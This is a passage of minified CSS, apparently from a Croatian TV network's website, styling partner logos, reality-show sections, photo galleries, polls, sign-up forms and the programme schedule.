22px;position:relative}.partners.p-black{background-color:#231f20}.partners .container{column-gap:40px;display:flex;flex-wrap:wrap;justify-content:center;padding-inline:30px}.partners a{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:50px;pointer-events:none}.partners a.konzum,.partners a.pik{display:none}.partners a.kenwood{background-image:url(assets/84c22e3bfb10916a0f78.svg);width:96px}.partners a.badel{background-image:url(assets/911a0931f08246894606.svg);width:114px}.partners a.podravka{background-image:url(assets/7ba37f9f8b1c1ecb057c.svg);background-size:144px;margin-bottom:20px;order:-1;width:100%}.partners a.ikea{background-image:url(assets/0dfa15ae17761d7a756a.svg);width:60px}.partners a.cekin{background-image:url(assets/6bbc2deff01fffc1026e.svg);width:63.6px}@media only screen and (min-width:800px){.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder{display:inline-flex;justify-content:center}.format-mainpage .video-list-gallery .owl-stage{margin:0 auto}.reality-banner{padding-bottom:40px}.banner-homepage .banner-holder .banner-inner{margin-bottom:55px}}.articles-holder.ah-1{display:flex;justify-content:center}section.format-masterchef .format-gallery-background{background:#929196}section.format-masterchef .format-news-background{object-fit:contain;object-position:top;width:100%}body.format-masterchef .redux-box .format-gallery-background{background-image:url(//image.dnevnik.hr/media/images/1920x1080/Sep2022/62375944.jpg);background-position:top;background-size:cover}body.format-masterchef .redux-box .format-gallery-background img{display:none}.play-buttons{display:block;margin-bottom:50px}.play-buttons>span{display:block;font-weight:700;margin-bottom:20px}.play-buttons>span span{color:#c71c1d;font-weight:700}.play-buttons .play-bt-h{display:flex;max-width:351px}.play-buttons a{background-color:transparent;display:inline-block;margin-right:10px}.play-buttons a:nth-of-type(2){margin-right:0}.article-content .emph{background-color:#f4f4f4;color:#4a4a4a;font-family:Open Sans,sans-serif;font-size:16px;font-weight:300;line-height:1.5;margin:30px 0;padding:50px 40px;position:relative}@media(min-width:1600px){.article-content .emph{font-size:18px}}@media(min-width:768px){.reality-banner .container,section.mphone .container{max-width:768px}}@media(min-width:1024px){body .partners{height:150px;padding-block:0;width:100%}body .partners .container{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;padding-block:0}body.format-supertalent .partners{display:block}body.format-supertalent .partners .container{background-image:url(assets/eeef049c80d5494cc693.png)}body.format-supertalent .partners a{display:none!important}body.format-masterchef .partners .container{background-image:url(assets/a92c7f59c0c41a1fa80e.png)}body.format-masterchef .partners a{display:none}body.format-masterchef .partners a.podravka{width:144px}.partners{height:100px}.partners .container{justify-content:space-evenly;padding-inline:20px}.partners a.kenwood{background-size:121.55px}.partners a.badel{background-size:127.5px}.partners a.konzum{background-position-y:calc(50% - 3px);background-size:150px;background-size:contain;margin-bottom:0;order:unset}.partners a.ikea{background-size:76.5px}.partners a.cekin{background-size:79.9px}.partners a.pik{background-size:56.1px}.reality-banner .container,section.mphone .container{max-width:1024px}}@media(max-width:800px){.main-nav .menu-icon{width:unset}}@media(min-width:1700px){.partners a.kenwood,.partners a.podravka{width:143px}.partners a.badel{width:167px}.partners a.ikea{width:90px}.partners a.cekin{width:94pxs}.partners a.pik{width:66px}}.corpo-block.anniversary .corpo-trailer{background-image:url(assets/0e75a7193400e8ec9fce.jpg)!important;background-repeat:no-repeat!important;background-size:cover!important;padding-bottom:40.98%}.corpo-block.anniversary .corpo-trailer video{display:none}.main-nav ul li.anniversary{align-items:center;border-left:1px solid hsla(0,0%,100%,.35);display:flex;height:44px;padding-left:10px}.main-nav ul li.anniversary a{background-repeat:no-repeat;background-size:cover;border-radius:2px;padding:7px 11px}.main-nav ul li.anniversary.active{background-color:transparent;border-left:1px solid hsla(0,0%,100%,.35)}.main-nav ul li.anniversary.active a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}.main-nav ul li.anniversary:hover{background-color:transparent}.main-nav ul li.anniversary:hover a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}.main-nav ul li.anniversary img{max-width:40px}@media(min-width:801px)and (max-width:1159px){.main-nav ul li a{padding-left:6px!important;padding-right:6px!important}}@media(max-width:1023px){.main-nav ul li.anniversary{height:38px}}@media(max-width:800px){.main-nav ul li.anniversary{align-items:center;height:38px;justify-content:center}.main-nav ul li.anniversary a{align-items:center;display:flex;height:50px;justify-content:center;max-width:150px;padding:0!important}.main-nav ul li.anniversary a img{max-width:50px}.main-nav ul li.anniversary.active a,.main-nav ul li.anniversary:hover a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}}body.format-ples-sa-zvijezdama,body.format-supertalent,body.format-survivor{overflow:visible}body.format-ples-sa-zvijezdama .network-header,body.format-supertalent .network-header,body.format-survivor .network-header{z-index:1001}body.format-ples-sa-zvijezdama .main-nav,body.format-ples-sa-zvijezdama .main-nav-format,body.format-ples-sa-zvijezdama .main-nav-format.collapsed,body.format-ples-sa-zvijezdama .main-nav.collapsed,body.format-ples-sa-zvijezdama .network-header.collapsed,body.format-supertalent .main-nav,body.format-supertalent .main-nav-format,body.format-supertalent .main-nav-format.collapsed,body.format-supertalent .main-nav.collapsed,body.format-supertalent .network-header.collapsed,body.format-survivor .main-nav,body.format-survivor .main-nav-format,body.format-survivor .main-nav-format.collapsed,body.format-survivor .main-nav.collapsed,body.format-survivor .network-header.collapsed{z-index:1000}@media(max-width:768px)and (min-width:600px){body.format-ples-sa-zvijezdama .main-nav-format,body.format-supertalent .main-nav-format,body.format-survivor .main-nav-format{z-index:1002}}body.format-ples-sa-zvijezdama .redux-box,body.format-supertalent .redux-box,body.format-survivor .redux-box{position:relative}body .telemach-tr{display:none}body .poll-psz,body .st-poll{background-color:#000;background-position:50%;background-size:cover;display:none;position:relative}body .poll-psz:before,body .st-poll:before{background:rgba(0,0,0,.65);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}body .app-his-bk{align-items:center;background-color:#c80a1e;color:#fff;display:none;font-weight:500;justify-content:flex-start;margin:15px 0 20px 20px;padding:.4666666667em 10px .4666666667em 2px;position:relative;width:100px;z-index:10000}body .app-his-bk .icon-angle-left{color:#fff;font-size:20px;margin-right:4px}body .app-his-bk .icon-angle-left:before{margin:0}body .app-his-bk span{color:#fff;font-family:Lato,sans-serif;font-size:12px;font-weight:700;line-height:1.25;text-align:left}body.app-specific{background-color:#fff;padding-top:0}body.app-specific.format-ples-sa-zvijezdama,body.app-specific.format-supertalent{overflow:visible}body.app-specific.format-ples-sa-zvijezdama .poll-psz,body.app-specific.format-ples-sa-zvijezdama .st-poll,body.app-specific.format-supertalent .poll-psz,body.app-specific.format-supertalent .st-poll{display:none;overflow:visible}body.app-specific.format-survivor .poll-psz,body.app-specific.format-survivor .st-poll{display:block;overflow:visible}body.app-specific .video-list-gallery .owl-carousel .owl-item{padding-left:33px;padding-right:33px}body.app-specific .video-list-gallery .owl-carousel .owl-dots{position:relative;z-index:10}body.app-specific .video-list-gallery .owl-carousel .owl-nav{display:block;height:1px;left:0;position:absolute;top:calc(50% - 43px);width:100%}body.app-specific .video-list-gallery .owl-carousel .owl-nav svg{display:none}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-next{background-image:url(assets/18f723a5f1346ead82fd.svg);background-position:50%;right:4px}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-next,body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-prev{background-color:rgba(45,46,52,.75);background-repeat:no-repeat;background-size:14px;border:1px solid hsla(0,0%,100%,.15);border-radius:50%;border-radius:40px;height:50px;padding:0;text-indent:-99999px;top:0;width:50px}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-prev{background-image:url(assets/a2d07bc85548e8b8df89.svg);background-position:46% 50%;left:4px}body.app-specific>*{max-width:100%;overflow:hidden}body.app-specific iframe,body.app-specific img,body.app-specific video{max-width:100%!important;overflow-x:hidden!important}body.app-specific iframe{min-width:unset!important}body.app-specific .format-gallery-background img{max-width:unset!important}body.app-specific .app-his-bk{display:flex}body.app-specific.likovi,body.app-specific.subsite-clanak-format{display:grid;display:-ms-grid;grid-auto-rows:auto}body.app-specific.likovi .format-role-content .role-text-holder,body.app-specific.subsite-clanak-format .format-role-content .role-text-holder{padding-top:0}body.app-specific.likovi .app-his-bk,body.app-specific.subsite-clanak-format .app-his-bk{grid-row:2/2}body.app-specific.likovi .redux-splash-static,body.app-specific.likovi .splash-static,body.app-specific.subsite-clanak-format .redux-splash-static,body.app-specific.subsite-clanak-format .splash-static{grid-row:1/1}body.app-specific.likovi .main-nav-format,body.app-specific.subsite-clanak-format .main-nav-format{display:none}body.app-specific.format-mainpage{visibility:visible}body.app-specific.format-mainpage .splash-carousel a.splash-image{pointer-events:none!important}body.app-specific.format-mainpage .format-role-content .role-text-holder{padding-top:0}body.app-specific.format-mainpage .app-his-bk{grid-row:2/2}body.app-specific.format-mainpage .splash-carousel{grid-row:1/1}body.app-specific.format-mainpage.format-ples-sa-zvijezdama .app-his-bk,body.app-specific.format-mainpage.format-supertalent .app-his-bk,body.app-specific.format-mainpage.format-survivor .app-his-bk{display:none}body.app-specific .ntvarticle.format-ntvarticle{padding:0 0 50px}body.app-specific .banner-holder{display:none!important}body.app-specific .main-nav,body.app-specific .site-footer{display:none}.menu-icon{display:block;height:100%;position:relative;width:100%}.menu-icon span{background:#fff;height:3px;position:absolute;top:9px;transition:all .3s cubic-bezier(.25,.46,.45,.94) .15s;width:100%}.menu-icon span:after,.menu-icon span:before{background:#fff;content:"";height:3px;position:absolute;transition:all .3s cubic-bezier(.25,.46,.45,.94);width:100%}.menu-icon span:before{top:-6px}.menu-icon span:after{top:6px}.gallery-page{background-color:#2d2e34;visibility:visible}.gallery-page .loading-overlay{align-items:center;background-color:#17191b;display:flex;display:none;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:10000}.gallery-page.nav-open .site-header .nav-logo{background-color:#fbfbfb}.gallery-page .gallery-aside.mobile{text-align:center;width:100%}.gallery-page .gallery-aside.mobile .gallery-1{padding-top:70px}.gallery-page .gallery-aside.mobile .banner-inner>div{position:relative;z-index:2}.gallery-page #unique-slides-wrapper{z-index:2}.gallery-page #unique-slides-wrapper .slide[data-media-type=video] div[ag-sizing=resizable]{box-sizing:content-box;padding-bottom:50px}.gallery-page #banner-slide{padding-bottom:150px}.gallery-page .show-video-controls .fp-controls{opacity:1!important}.gallery-page .fp-header{z-index:3}.gallery-page .dot{border-radius:50%;height:15px;width:15px}.gallery-page .dot_1{background-color:#686868}.gallery-page .dot_2,.gallery-page .dot_3,.gallery-page .dot_4{background-color:hsla(0,0%,98%,.8)}.gallery-page .nav-mobile{display:block;overflow:hidden}.gallery-page .gallery-header,.gallery-page .gallery-info,.gallery-page .splash-variant{display:none}.gallery-page #unique-slides-wrapper{height:0;margin-top:60px!important;overflow:visible}@media(max-width:599px){.gallery-page #unique-slides-wrapper .banner-holder{margin-top:0}}.gallery-page .site-header{align-items:center;background-color:#2d2e34;display:flex;justify-content:space-between;padding:10px 15px;z-index:5}.gallery-page .site-header .nav-logo{background-color:transparent;width:40px}.gallery-page .gallery-info-mobile{color:#fbfbfb;display:block;line-height:1.37}.gallery-page .back{height:20px;width:20px;z-index:1000}.gallery-page .back .menu-icon.close-state span{background:#2d2e34;height:3px;visibility:hidden;width:20px}.gallery-page .back .menu-icon.close-state span:after,.gallery-page .back .menu-icon.close-state span:before{display:block;top:0;visibility:visible}.gallery-page .back .menu-icon.close-state span:after{transform:rotate(-45deg)}.gallery-page .back .menu-icon.close-state span:before{transform:rotate(45deg)}.gallery-page .back:hover .menu-icon span{background:none}.gallery-page .banner-mobile_300x150_2{display:block;margin-top:50px;text-align:center;width:100%}.gallery-page .owl-item.active .gallery-aside{display:block}.gallery-page .gallery{margin-top:0}.gallery-page .gallery .image-meta{opacity:0}.gallery-page .gallery .gallery-wrap{overflow:hidden;position:relative}.gallery-page .gallery .gallery-wrap img{max-width:100%}.gallery-page .gallery .gallery-wrap .owl-item{float:left;position:relative;width:100%}@media(min-width:600px){.gallery-page .gallery .gallery-wrap .owl-item{opacity:0;transition:opacity .3s ease-in}}.gallery-page .gallery .gallery-wrap .owl-item img{display:block;height:auto!important;width:100%!important}.gallery-page .gallery .gallery-wrap .owl-item.active{width:100%}.gallery-page .gallery .gallery-wrap .owl-item.active .image-meta{opacity:1}@media(min-width:600px){.gallery-page .gallery .gallery-wrap .owl-item.active{opacity:1}}.gallery-page .gallery .gallery-wrap .owl-item.active .image-meta{display:block}.gallery-page .gallery .gallery-wrap .owl-item .image-meta{height:auto;width:100%}.gallery-page .gallery .gallery-wrap .image-area,.gallery-page .gallery .gallery-wrap .slide{min-width:100%}.gallery-page .gallery .gallery-wrap .image-area{border:none;height:auto}.gallery-page .gallery .gallery-img{height:auto!important;width:100%!important}.gallery-page .gallery .image-meta{background:linear-gradient(-180deg,transparent,transparent 90%,rgba(0,0,0,.5));bottom:0;color:#fff;font-family:Museo Sans Condensed,sans-serif;margin:0;overflow:hidden;padding:20px;position:absolute;text-align:left;width:300px}.gallery-page .gallery .image-meta .title{display:flex;flex-wrap:wrap;font-size:12px;font-weight:300;justify-content:space-between;margin-bottom:0}.gallery-page .gallery .owl-nav.disabled{display:none}.gallery-page .gallery .owl-dots{background-color:#252525;bottom:0;line-height:.7;padding-top:6px;position:fixed;text-align:center;width:100%;z-index:10}.gallery-page .gallery .owl-dots .owl-dot{background-color:#2d2e34;border-color:#2d2e34;cursor:pointer;height:10px;margin:0 5px;outline:none;padding:0;vertical-align:text-top;width:10px}.gallery-page .gallery .position-bottom{bottom:0;padding-bottom:10px;padding-right:20px;position:absolute;width:calc(100% - 20px)}.gallery-page .gallery .owl-stage{display:block}.gallery-page .gallery .owl-stage .owl-item[data-media-type=ad] .slide{margin-top:50%}.gallery-page .gallery .owl-nav{bottom:0;padding-bottom:10px;position:fixed;right:20px;z-index:100}.gallery-page .gallery .owl-prev{float:left}.gallery-page .gallery .owl-next{float:right}.gallery-page .gallery .owl-next,.gallery-page .gallery .owl-prev{background-color:#616161;border-color:#616161;border-radius:50%;display:block;height:44px;margin-left:10px;position:relative;width:44px}.gallery-page .gallery .owl-next svg,.gallery-page .gallery .owl-prev svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.gallery-page .loading-holder{left:50%;position:absolute;top:calc(50% - 50px);transform:translate(-50%,-50%)}.gallery-page .loading-holder .ag-adjusting{font-size:16px}.gallery-page .loading-holder .placeholder{margin:75px auto 0;position:static;transform:translate(0)}@media(min-width:1024px){.gallery-page .site-header{padding:25px 50px}.gallery-page .gallery .gallery-wrap{height:calc(100vh - 115px);padding:0 50px}.gallery-page .gallery .owl-stage-outer{height:100%}.gallery-page .gallery .owl-stage{align-items:center;display:flex;height:100%;justify-content:center}.gallery-page .gallery .owl-stage .owl-item{box-sizing:border-box;padding:0 20px}.gallery-page .gallery .owl-stage .owl-item .slide{position:relative}.gallery-page .gallery .owl-nav{align-items:center;display:flex;height:1px;justify-content:space-between;left:0;padding-bottom:0;position:absolute;top:50%;width:100%}.gallery-page .gallery .owl-nav .owl-next,.gallery-page .gallery .owl-nav .owl-prev{background-color:transparent;height:64px;margin:0!important;width:64px}.gallery-page .gallery .owl-nav .owl-next svg,.gallery-page .gallery .owl-nav .owl-prev svg{height:30px;width:30px}}@media(min-width:1365px){.gallery-page{max-width:calc(100% - 360px)}.gallery-page .gallery{overflow:visible!important}.gallery-page .site-header{width:100vw}.aside-gallery{align-items:center;bottom:0;display:flex;height:calc(100vh - 115px);justify-content:center;position:absolute;right:0;width:360px}}.st-form{background-color:#2d2e34;color:#fff;font-size:15px;position:relative}.st-form *{box-sizing:border-box;font-family:Lato}.st-form h2{font-size:38px;line-height:1.333;margin-bottom:0;max-width:600px;text-align:center}@media(max-width:600px){.st-form h2{font-size:24px}}.st-form h3{font-size:24px;font-weight:300;line-height:1.333;max-width:600px;text-align:center}@media(max-width:600px){.st-form h3{font-size:18px}}.st-form a{color:#fff;text-decoration:underline}.st-form a:hover{opacity:.8}.st-form input[type=checkbox],.st-form input[type=radio]{display:inline-block;margin-right:10px;width:inherit}.st-form input,.st-form textarea{background-color:transparent;border:1px solid rgba(241,233,252,.8);border-radius:15px;color:rgba(241,233,252,.8);font-size:14px;line-height:1.215;padding:15px 20px;width:100%}.st-form .container{background:url(https://image.dnevnik.hr/media/document/62552078-supertalent-img-element.png) no-repeat 750px 50%,linear-gradient(160.8deg,#3f0087 27.55%,#ed4969 83.85%);padding:60px 76px 100px}@media(max-width:600px){.st-form .container{background:linear-gradient(160.8deg,#3f0087 27.55%,#ed4969 83.85%);padding:50px 30px}}.st-form .hub-form{margin-top:50px;max-width:600px}.st-form .hub-form>:nth-child(2){text-align:center}.st-form .hub-form .required{opacity:.8}.st-form .hub-form #hub-form__title{display:none}.st-form .hub-form>.field-object .form-group{margin-bottom:30px}.st-form .hub-form>.field-object .form-group .control-label{display:block;margin-bottom:10px;width:100%}.st-form .hub-form>.field-object .form-group textarea{min-height:100px}.st-form .hub-form>.field-object .field-object fieldset{column-gap:30px;display:grid;grid-template-columns:1fr 1fr;margin:55px 0 -25px}@media(max-width:600px){.st-form .hub-form>.field-object .field-object fieldset{grid-template-columns:1fr}}.st-form .hub-form>.field-object .field-boolean{margin-bottom:10px}.st-form .hub-form>.field-object .field-boolean label{position:relative}.st-form .hub-form>.field-object .field-boolean label input{left:0;position:absolute;top:0}.st-form .hub-form>.field-object .field-boolean label span{display:block;padding-left:30px}@media(max-width:600px){.st-form .hub-form>.field-object .field-boolean{margin-bottom:20px}}.st-form .hub-form .btn{background-color:#f1e9fc;color:#d8406c;margin-top:55px;width:314px}@media(max-width:600px){.st-form .hub-form .btn{margin-top:30px;padding:10px 20px;width:100%}}.st-form .hub-form .form-group.field-error input,.st-form .hub-form .form-group.field-error textarea{background-color:rgba(241,233,252,.8);color:#2d2e34}.st-form .hub-form .form-group.field-error .text-danger{background-color:rgba(241,233,252,.8);border-radius:15px;color:#c8091e;font-size:14px;padding:5px 10px}.st-form .nova-widget-text-area-max-char{color:rgba(241,233,252,.8);float:right;font-size:12px;opacity:.8}.st-form .nova-widget-text-area-max-char.nova-widget-text-area-max-char-reached{color:#c8091e}.st-form .hvala-prijava{background:hsla(0,0%,100%,.1);font-size:30px;margin-top:70px;max-width:600px;padding:50px 50px 30px;text-align:center}.hub-form{color:#656565;margin-bottom:1.666em}.hub-form *{box-sizing:border-box}.hub-form .form-group .form-group{margin-bottom:30px}.hub-form .form-group .control-label{font-size:1em}.hub-form .form-group #hub-form_user-info{margin-top:60px}.hub-form .form-group #hub-form_user-info .control-label{font-size:1em}.hub-form .field-radio-group{margin-top:15px}.hub-form .field-radio-group label{cursor:pointer}.hub-form .required{opacity:.75}.hub-form #hub-form_consent__description{margin-bottom:30px}.hub-form select{background-color:#fff;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,.06);box-sizing:border-box;font-size:1em;margin-bottom:.833em;padding:.5553333333em;transition:border-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}.hub-form textarea{min-height:120px}.hub-form input,.hub-form textarea{border:1px solid #c6c6c6;border-radius:3px;font-family:inherit;font-size:15px;font-size:1em;padding:7px;width:100%}.hub-form input[type=checkbox]{display:inherit;width:inherit}.hub-form .radio{padding-left:30px;position:relative}.hub-form .radio input{left:0;position:absolute;top:.4em}.hub-form .text-danger{color:#d21d30}#nova-widget-form{background:#dff2bf;color:#4f8a10;font-size:1em;padding:10px 16px}#nova-widget-form p{margin:0;padding:0}.article__poll.poll-single{float:none;padding:19px 9px 45px}.article__poll ul{list-style-type:none!important}.article__poll .poll-answer input[type=radio]:not(old){display:none!important}.article__poll .poll-question{float:none!important}.article__poll .poll-answers{float:none;padding-left:0!important}.article__poll .results.poll-media-type-image ul,.article__poll .votes.poll-media-type-image ul{column-gap:20px;display:grid;grid-template-columns:1fr 1fr;overflow:auto;padding-bottom:20px}.article__poll .results.poll-media-type-image ul li,.article__poll .votes.poll-media-type-image ul li{margin-right:0!important}.article__poll .results{left:0;opacity:0;position:absolute;top:0;width:100%;z-index:-1}.article__poll .results.poll-media-type-image ul li.is-winner label .poll-results{background-color:rgba(200,10,30,.3)}.article__poll .results.poll-media-type-image ul li label{background-color:transparent!important;display:block}.article__poll .results.poll-media-type-image ul li .poll-results{background-color:rgba(200,10,30,.5)}.article__poll .results.poll-media-type-image ul li .poll-count{font-size:17px;opacity:1}.article__poll .results ul li .percentage,.article__poll .results ul li .poll-value{position:relative;z-index:1}.article__poll .results ul li label{background-color:#fff;display:flex;justify-content:space-between}.article__poll .results ul li .bar{background-color:rgba(200,10,30,.5);height:100%;left:0;position:absolute;top:0;transition:width .6s ease-in-out;width:0}.article__poll .results ul li.is-winner label{background:#792d35}.article__poll .results ul li.is-winner .percentage,.article__poll .results ul li.is-winner .poll-value{color:#fff}.article__poll .results ul li.is-winner .bar{background-color:#c80a1e}.article__poll.poll-voted .votes{display:none}.article__poll.poll-voted .results{opacity:1;position:static}@media(min-width:801px){.article__poll .results.poll-media-type-image ul,.article__poll .votes.poll-media-type-image ul{grid-template-columns:1fr 1fr 1fr 1fr}}@media(min-width:1025px){.article__poll{margin-left:-100px;margin-right:-100px;width:unset}.article__poll:not(.poll-media-type-image){display:flex;padding-bottom:10px}.article__poll .poll-form{flex:1}.article__poll .poll-form .poll-answers{width:100%}.article__poll .results,.article__poll .votes{padding:0 15px}}.reality-banner.mphone{display:none}.reality-banner.mphone>.container{border:1px solid rgba(0,0,0,.25);display:block}.reality-banner.mphone .format-article-body{padding-bottom:25px}.vt-title{padding-bottom:20px;position:relative}.vt-title:after{background-color:#eaeaea;bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:75%}.home.mphone,body.format.format-dnevnik-nove-tv .mphone,body.format.format-masterchef .mphone,body.format.format-supertalent .mphone{display:block;margin-left:auto;margin-right:auto;margin-top:0}body.format-mainpage section.mphone .container{border:0}.main-nav ul li.mph{margin-top:10px}.main-nav ul li.mph:hover{background:transparent}.main-nav ul li.mph a{background-color:#fff;color:#f9453b;margin:auto;max-width:170px;padding:10px 0!important;text-shadow:none}@media(min-width:600px){.main-nav ul li.mph a{text-align:center;width:50px}}@media(min-width:600px)and (max-width:799px){.main-nav ul li a{font-size:10px}}@media(min-width:800px){.main-nav .nav-content{padding:10px 15px}.main-nav .nav-content ul li.mph{color:#fff;display:inline-block}.main-nav .nav-content ul li.mph a{width:80px}.main-nav .nav-content ul li a{font-size:13px!important}}@media(min-width:1024px){.main-nav .nav-content{padding:10px 35px}.main-nav .nav-content ul li.mph a{width:95px}.main-nav .nav-content ul li a{font-size:17px!important}}section.mphone .container{padding:0}section.mphone .container .img-h{padding-bottom:42.66%;position:relative;width:100%}section.mphone .container .img-h img,section.mphone .container .img-h picture{height:100%;left:0;position:absolute;top:0;width:100%}.glasanje-landing .article-block.fv img{margin-bottom:25px}.glasanje-landing .corpo-block,.glasanje-landing .news-box{position:relative;z-index:1}.glasanje-landing .main-nav .nav-content ul li.mph{display:none!important}.glasaj .episode-front{display:none}.glasaj .splash-carousel{padding-bottom:0}.glasaj .vt-page{background-color:#fff;padding-bottom:50px;padding-top:35px}.glasaj .vt-page .container{padding:0 20px}.glasaj .vt-page .megaphone-embed{margin-top:45px}.glasaj.format-mainpage .redux-submenu .mph{display:inline-flex}.glasaj .format-gallery-background{display:none}.glasanje-landing .nav-content .mph,.glasanje-landing .redux-submenu .format-nav-content .mph{display:none!important}.glasanje-landing .article-block img{margin-right:0}.glasanje-landing .article-block.fv{margin:0 auto 40px;padding-bottom:5px;position:relative}.glasanje-landing .article-block.fv:after{background-color:#eaeaea;bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:75%}.app-specific .glasanje-landing,.app-specific.format-mainpage.app-specific,.app-specific.format-subpage{padding-top:50px}.app-specific.format-mainpage section.mphone .container{max-width:calc(100% - 40px);padding-top:40px}@media(min-width:600px){.reality-banner.mphone .format-article-body{padding-bottom:0}.reality-banner.mphone .container .img-h{padding-bottom:21.43%}body.format-mainpage section.mphone .container{padding-bottom:0;padding-left:40px;padding-right:40px}.c-ct{padding:50px 20px}.redux-submenu.main-nav ul li.mph a{box-sizing:content-box;padding:4px 13px!important}}@media(min-width:800px){.reality-banner.mphone{padding-top:30px}.redux-submenu.main-nav ul li.mph a{margin-left:5px;margin-right:5px;width:unset}.glasanje-landing .new-header{display:none}.glasanje-landing .article-body{text-align:center}.glasanje-landing .article-block.fv{max-width:500px}}@media(min-width:1024px){.redux-submenu.main-nav ul li.mph{line-height:2.75}.redux-submenu.main-nav ul li.mph a{line-height:1.5;padding:0 13px!important}.glasanje-landing .article-block.fv{margin:0 auto 55px;max-width:700px;padding-bottom:15px}.glasanje-landing .article-block.fv img{margin-bottom:25px}}@media(min-width:1160px){.vt-title{padding-bottom:30px}.glasaj .vt-page{padding-top:60px}.glasaj .vt-page>.container{padding:0 80px}.redux-submenu.main-nav ul li.mph{line-height:2.55}.redux-submenu.main-nav ul li.mph a{margin-left:18px;margin-right:18px;padding:4px 13px!important}.redux-submenu.main-nav ul li a{font-size:12px}}@media(min-width:1440px){.vt-title{padding-bottom:40px}.glasaj .vt-page{padding-top:80px}.glasaj .vt-page>.container{padding:0 120px}.glasaj .vt-page .megaphone-embed{margin-top:65px}.redux-submenu.main-nav ul li a{font-size:15px}}body.app-specific.format.glasaj .vt-page{padding-top:40px}body .main-nav .nav-content ul li.mph,body.app-specific .splash-carousel,body.app-specific.format.glasaj .main-nav-format{display:none}body.app-specific .main-nav .nav-content ul li.mph{display:inline-block}.related-news{display:block;margin-inline:-40px;margin-bottom:32px}.related-news .tp-label{font-size:13px;font-weight:700;letter-spacing:.04em;line-height:2;padding-inline:40px;text-transform:uppercase}.related-news .article-block{display:flex}.related-news .article-block>a{background-color:#eee;display:flex;width:100%}.related-news .article-block>a .img-holder{height:100px;margin-inline:auto!important;margin-bottom:0!important;min-height:100%;width:118px}.related-news .article-block>a .img-holder img{height:100%;object-fit:cover;object-position:center;width:100%}.related-news .article-block>a .title-holder{flex:1;padding:5px 20px 10px}.related-news .article-block>a .title-holder .subtitle{color:#686868;font-size:11px;font-weight:700;text-transform:uppercase}.related-news .article-block>a .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#2d2e34;display:-webkit-box;font-family:Open Sans,sans-serif;font-size:15px;font-weight:700;letter-spacing:.02em;line-height:1.4;overflow:hidden}@media(min-width:401px){.related-news{margin-inline:auto}}@media(min-width:601px){.related-news{margin-left:0}.related-news .article-block>a .title-holder{padding:5px 20px 20px}.related-news .article-block>a .title-holder .title{font-size:16px}}@media(min-width:1401px){.related-news .article-block>a .img-holder{height:120px;width:150px}.related-news .article-block>a .title-holder .title{font-size:17px}}.sales-wrapper{padding-top:30px}.sales-wrapper .label{padding-left:20px}@media(min-width:768px){.sales-wrapper{padding-top:50px}}@media(min-width:1024px){.sales-wrapper .label{padding-left:0}}.cm-icon{align-items:center;display:flex;height:100%;justify-content:end;position:absolute;right:0;top:0}.cm-icon svg{stroke:#fff}.cm-icon button{height:24px;padding:0!important;width:24px}.cm-icon button *{max-height:100%;max-width:100%}.cm-icon button .text-\[4px\]{font-size:5px;height:10px;width:23px!important}.cm-icon button .lg\:text-sm{font-size:10px}.cm-icon button span{align-items:center;display:flex;justify-content:center}.network-header .splash-social{border-right:1px solid #fff;padding-right:11px;right:54px;top:8px}.network-header .splash-social a{padding-block:0}@media only screen and (max-width:800px){.nav-content{display:flex;justify-content:center}.nav-content ul{float:none}.cm-icon{margin-right:10px!important}.cm-icon button{height:px;padding:0!important;width:48px}.cm-icon button *{max-height:100%;max-width:100%;padding:0!important}.cm-icon button svg{height:36px!important;width:36px!important}}@media only screen and (max-width:600px){.cm-icon{margin-right:0!important;right:66px;top:-3px;width:32px}.cm-icon button{height:36px;width:36px}}@media(max-width:800px){.format-splash-social{display:block}.format-splash-social span{display:none}.redux-box .format-gallery-background{display:block}}@media(max-width:800px)and (min-width:601px){.redux-submenu .mobile-nova-small{display:none!important}}@media(max-width:600px){body{padding-top:60px}.format-about-body{margin-left:0!important;margin-right:0;padding-left:30px;padding-right:30px;width:100%}.format-about-body .format-about-text,.format-about-body .format-about-text p,.format-about-body h3{font-size:14px}}.format-mainpage{background-color:#2d2e34}.epg-lm{display:none}.section-raspored #footer{display:block!important}.section-raspored .fct a:hover .news-block-link .news-block-image{left:0;top:0;transform:scale(1.05);transition:.3s ease-out;width:100%}.section-raspored .fct .news-block-link .news-block-image{height:100%;object-fit:cover}@media(max-width:800px){.section-raspored{background-color:#fff}.section-raspored .fct-c .news-block-title{background-color:#ededed;padding-bottom:22px}.section-raspored .fct-c .news-block-title:after{bottom:22px}.section-raspored .fct{border-top:0;margin-top:0}.section-raspored .epg-lm{display:block}.section-raspored .epg-widget.epg-mobile{margin-bottom:80px;padding-bottom:0!important}.section-raspored .epg-widget.epg-reveal.epg-mobile{padding-bottom:0!important}.section-raspored .epg-widget.epg-reveal.epg-mobile .epg-lm{display:none}.section-raspored .epg-widget.epg-reveal.epg-mobile .epg-content ul li{display:block}.section-raspored .epg-mobile{top:0}.section-raspored .epg-mobile .epg-timeline{float:none;height:auto;padding-bottom:30px}.section-raspored .epg-mobile .epg-timeline .epg-channel{display:flex;margin-top:8px!important;position:static}.section-raspored .epg-mobile .epg-timeline .epg-channel .epg-date{float:none;height:auto;position:static}.section-raspored .epg-mobile .epg-timeline .epg-daylist{flex:1;float:none;width:auto}.section-raspored .epg-mobile .epg-timeline .image-circle{position:static}.section-raspored .epg-mobile .epg-timeline .epg-day{float:none;padding-inline:0;width:100%}.section-raspored .epg-mobile+.news-block{display:block!important}.section-raspored .epg-mobile .epg-content{position:static}.section-raspored .epg-mobile .epg-content ul 